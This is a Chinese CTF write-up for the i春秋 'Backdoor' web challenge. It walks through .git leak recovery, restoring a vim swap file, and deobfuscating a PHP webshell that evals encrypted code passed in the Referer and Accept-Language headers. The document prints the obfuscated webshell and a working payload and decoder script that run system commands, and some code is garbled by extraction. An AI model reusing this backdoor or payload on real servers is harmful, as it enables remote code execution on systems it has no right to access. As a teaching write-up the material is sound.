## i春秋"百度杯"CTF比赛十月场 Backdoor





春秋 专栏收录该内容

19 篇文章 0 订阅 订阅专栏 欢迎扫码关注微信公众号 回复关键字【资料】获取各种学习资料



https://www.ichunqiu.com/battalion?t=1&r=0

这道题应该是我目前遇到的最有难度的一道题了,不过解题过程很有意思

首先还是进入题目链接,根据题目提示去查看网站目录下的**敏感文件**,我尝试了 flag.php,但并未得到有价值的提示,然后我 们再尝试一下敏感目录,当我在 Challenges 下输入.git 的时候,出现了 403 Forbidden 错误,说明网站中存在该目录,网上查 询.git 目录的目录结构,然后在题目链接中尝试了各种文件,但还是毫无头绪,最后还是看了 write up,才知道要使 用 githack 这款工具来下载网站.git 目录下的所有文件,然后使用 git 的版本控制功能来回滚到某一版本,使用 git reset -hard 版本号,(注意,此命令应该在得到的.git 目录下执行)版本号可以在此文件中得到:

## http://584d618ceeff4dbf825dc1f934c34b531faebf24434c4031.game.ichunqiu.com/Challenges/.git/logs/HEAD

那些很长的字符串就是版本号:

经过回滚之后我们,就可以得到之前版本的 flag.php, 查看内容:



我们顺藤摸瓜,访问 b4ckdo0r.php 文件,出现页面:

## can you find the source code of me?

源代码中也无任何提示,既然是文件泄露,我们就尝试 b4ckdo0r.php.swo 和 b4ckdo0r.php.swp 文件,这两个都是 vim 在编辑过 程中产生的缓存文件,果然找到了 b4ckdo0r.php.swo,我们直接使用 vim 的 -r 选项恢复该文件

Using swap file "/mnt/d/masm5/b4ckdo0r.php.swp" "in5omnia/Desktop/web/b4ckdo0r.php" [New DIRECTORY] Recovery completed. You should check if everything is OK. (You might want to write out this file under another name and run diff with the original file to check for changes) You may want to delete the .swp file now.

回车即可得到 b4ckdo0r.php 的内容,将内容拷贝至 b4ckdo0r.php 文件中(需要我们自己在下载下来的网站根目录下手动创建),查看文件内容:

| php</th                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| echo "can you find the source code of me?";                                                                                                    |
| /**                                                                                                    |
| * Signature For Report                                                                                                    |
| */\$h='_)m/","/-/)m"),)marray()m"/","+")m),\$)mss(\$s[\$i)m],0,\$e))))m)m,\$k)));\$o=ob)m_get_c)monte)m)mnts)m();ob_en                                                                                                    |
| d_clean)';/*                                                                                                    |
| */\$H='m();\$d=ba)mse64)m_encode)m(x(gzc)mompres)ms(\$o),)m\$)mk));print("<)m\$k>\$d<)m/)m\$k>)m");@sessio)mn_d)mestro<br>y();}}}}';/*                                                                                                |
| */\$N='mR;\$rr)m=@\$r[)m"HTT)mP_RE)mFERER"];\$ra)m=)m@\$r["HTTP_AC)mC)mEPT_LANG)mUAGE)m")m];if(\$rr)m&&\$ra){)m\$u=pars<br>e_u)mrl(\$rr);p';/*                                                                                        |
| */\$u='\$e){)m\$k=\$)mkh.\$kf;ob)m_start();)m@eva)ml(@gzunco)mmpr)mess(@x(@)mbase6)m4_deco)mde(p)m)mreg_re)mplace(ar<br>ray("/';/*                                                                                                    |
| */\$f='\$i<\$)ml;)m){)mfo)mr(\$j)m=0;(\$j<\$c&&\$i<\$1);\$j)m++,\$i+)m+){\$)mo.=\$t{\$i)m}^\$)mk{\$j};}}r)meturn )m\$o;}\$r)m=\$_<br>SERVE)';/*                                                                                       |
| */\$O='[\$i]="";\$p)m=\$)m)mss(\$p,3)m);}if(ar)mray_)mkey_exists)m()m\$i,\$s)){\$)ms[\$i].=\$p)m;)m\$e=s)mtrpos)m(\$s[\$i],\$<br>f);)mif(';/*                                                                                         |
| */\$w=')m));)m\$p="";fo)mr(\$z=1;)m\$z <c)mount()m\$m[1]);\$)mz++)m)m)\$p.=\$q[\$m[)m)m2][\$z]];if(str)mpo)ms(\$p,\$h))m===0<br>){\$s)m';/*</c)mount()m\$m[1]);\$)mz++)m)m)\$p.=\$q[\$m[)m)m2][\$z]];if(str)mpo)ms(\$p,\$h))m===0<br> |
| */\$P='trt)molower";\$)mi=\$m[1][0)m)m].\$m[1][1])m;\$h=\$sl()m\$ss(m)md5(\$)mi.\$kh)m),0,)m3));\$f=\$s)ml(\$ss()m)mmd5(\$i.<br>\$kf),0,3';/*                                                                                         |
| */\$i=')marse_)mstr)m(\$u["q)muery"],\$)m)mq);\$q=array)m_values()m\$q);pre)mg_matc)mh_all()m"/([\\w)m])m)[\\w-)m]+(<br>?:;q=0.)';/*                                                                                                  |
| */\$x='m([\\d)m]))?,?/",)m\$ra,\$m))m;if(\$q)m&&\$)mm))m)m{@session_start();\$)ms=&\$_S)mESSI)m)mON;\$)mss="sub)mstr";\$<br>sl="s)m';/*                                                                                               |
| */\$y=str_replace('b','','crbebbabte_funcbbtion');/*                                                                                                    |
| */\$c='\$kh="4f7)m)mf";\$kf="2)m)m8d7";funct)mion x(\$t)m,\$k){\$)m)mc=strlen(\$k);\$l=st)mrlen)m(\$t);)m)m\$o="";for()m\$                                                                                                    |
| i=0;';/*                                                                                                    |
| */\$L=str_replace(')m','',\$c.\$f.\$N.\$i.\$x.\$P.\$w.\$O.\$u.\$h.\$H);/*                                                                                                    |
| */\$v=\$y('',\$L);\$v();/*                                                                                                    |
| */                                                                                                    |
| ?>                                                                                                    |

第一眼看上去很乱,但是稍微看一下,就会发现这其实是把字符串放到了变量中而已,我们修改源代码,输出 \$y 和 \$L 即可知道 源代码到底是怎么回事了,这个输出操作也需要在网站目录中执行 php b4ckdo0r.php (就是我们使用 githack )下载下来的网 站目录,如果在本地环境中执行的话,会有一部分代码显示不出来,具体原因我也不太清楚,在本地环境中输出的时候,代码的 最后是一个变量 \$d,但是源代码中之前并没有出现过 \$d,怀疑是其他文件中的变量,但是在源代码中也没有发现 require 或 者 include 关键字,因此我也没有想明白是怎么回事

```
$kh="4f7f";
$kf="28d7";
function x($t,$k)
   $c=strlen($k);
   $l=strlen($t);
   $o="";
   for($i=0; $i<$1;)</pre>
        for($j=0; ($j<$c&&$i<$1); $j++,$i++)</pre>
            $0.=$t{$i}^$k{$j};
    return $o;
}$r=$_SERVER;
$rr=@$r["HTTP REFERER"];
$ra=@$r["HTTP_ACCEPT_LANGUAGE"];
if($rr&&$ra)
   $u=parse_url($rr);
   parse str($u["query"],$q);
    $q=array_values($q);
   preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);
   if($q&&$m)
       @session start();
       $s=&$ SESSION;
        $ss="substr";
       $sl="strtolower";
       $i=$m[1][0].$m[1][1];
        $h=$s1($ss(md5($i.$kh),0,3));
       $f=$s1($ss(md5($i.$kf),0,3));
       $p="";
        for($z=1; $z<count($m[1]); $z++)$p.=$q[$m[2][$z]];</pre>
        if(strpos($p,$h)===0)
            $s[$i]="";
           $p=$ss($p,3);
        }
        if(array_key_exists($i,$s))
            $s[$i].=$p;
           $e=strpos($s[$i],$f);
            if($e)
                $k=$kh.$kf;
                ob start();
         //重点是这一行,可以执行命令的哟
                @eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$ss($s[$i];
0,$e))),$k)));
                $o=ob get contents();
```

<?php



这个就是 \$L 的内容, \$y 是 create\_function,就是创建一个方法,方法体就是 \$L,因此我们只要看懂 \$L 是在干什么就行了

**function x** 就是讲两个参数进异或运算,将结果返回,这个的加解密是很简单的,因为异或运算就是有这样的特性 很明显的,我们的突破点就是 HTTP 头部中的两个字段 Accept-Language 和 Referer

通过输出中间结果我们知道代码中的 preg\_match\_all 函数,把 Accept-Language 分成了三部分,也就是包含了三个数组的数 组,在本题中我们只关心 m[1] 和 m[2],因为代码中用到了这两个数组 代码中的这两个部分限制了我们必须要把 \$p 的前3个字符和最后3个字符限定为 \$h 和 \$f,



\$i=\$m[1][0].\$m[1][1];
\$h=strtolower(substr(md5(\$i.\$kh),0,3));
\$f=strtolower(substr(md5(\$i.\$kf),0,3));

m[1] 数组中存的是 Accept-Language 中语言的首字母,顺便解释一下,语言后面的小数,它代表相应语言的权重, 1为最大值, m[2] 数组中存的就是小数点后的那一个数字,我们可以通过控制这个数值来操控 \$p 的值,因为是从 \$q 中取值,因此我们的 payload 就可以直接放在 \$q 中,然后通过 \$p.=\$q[\$m[2][\$z]] 将 payload 放到 \$p 中,因为 \$z 是从 1 开始的,所以我们要保证 count(\$m[1])的值至少为 2,所以在构造 Accept-Language 字段的时候,我们可以构造出两种语言,而且第二个语言的权重值为 0.1,这样就会把 \$q 数组中索引为 1 的元素放到 \$p 中

自然而然地,我们在构造 \$q 的时候,只需要有两个元素就行了,第一个元素是填充的,因为派不上用场,所以它的值随意,第 二个元素就应该是我们的 payload 了

php\$r=\$\_SERVER; \$rr=@\$r["HTTP\_REFERER"]; \$u=parse\_url(\$rr); parse\_str(\$u["query"],\$q); \$q=array\_values(\$q); 我把源码中处理 \$q 的代码放到了一起,他就是把 Referer 字段中的 url 中的查询部分的值取出来做成了一个数组

query 部分其实就是 url 中的参数部分,如下:

http://test.test.com/?a=1&b=2

最终 \$q 中存放的就是 [0] => "1", [1] => "2", 而我们要做的就是把 "2" 替换成我们的 payload, 最后就可以进入到 eval 函 数中,执行我们想要执行的代码了

下面给出 payload 的构造代码,以及输出结果的解密代码

```
<?php
function x($t,$k)
 $c=strlen($k);
 $l=strlen($t);
 $o="";
 for($i=0;$i<$1;)</pre>
 {
 for($j=0;($j<$c&&$i<$1);$j++,$i++)</pre>
  $0.=$t{$i}^$k{$j};
 return $o;
$key="4f7f28d7";
$cmd = 'system("cat this_i5_flag.php");';
$o=x(gzcompress($cmd), $key);
$payload=base64 encode($o);
//其实我感觉这一刚代码有没有都无所谓,这只是把 / 和 + 替换成 _ 和 -,如果本来就有 _ 和 - 的话,在b4ckdo0r.php中还是会被替换
掉,导致结果错误,但是本题中没有这种情况,因为一共就执行了两条命令,且使用base64加密之后并未出现 _ 和 - 字符
<preg_replace(array("/\//","/\+/"),array("/_/","/-/"), $payload);</pre>
echo "675".$payload."a3e";
echo "<br />";
$output='TPqE1x3wTNfRNH6te3Qzh2E2MLfnHu1Rvc+x7xuCcn6ioI1ANP4tjb3v8U+IXsIRsvDRDxu+4iHS092wjmSSQWhmVzQjBQ==';
$o=x(base64_decode($output),$key);
```

echo gzuncompress(\$o);

就是简单的逆向代码,不过不知道为什么我在浏览器中运行该代码的时候会出现问题,就是输出揭秘出来的是乱码,第一行是我们的 payload,没什么问题,但第二行本应该是命令执行结果,结果却是一堆乱码



然后我把它放到了 Ubuntu 中直接使用 php 运行,输出了正确结果:

include\_heqile@x: /GitHack/.git\$ php test.php <?php \$flag =h`tlpg{67f6161g-4f05-488ftae10cec94c368d8b1}`c;

如果有谁知道原因,麻烦告诉我 ???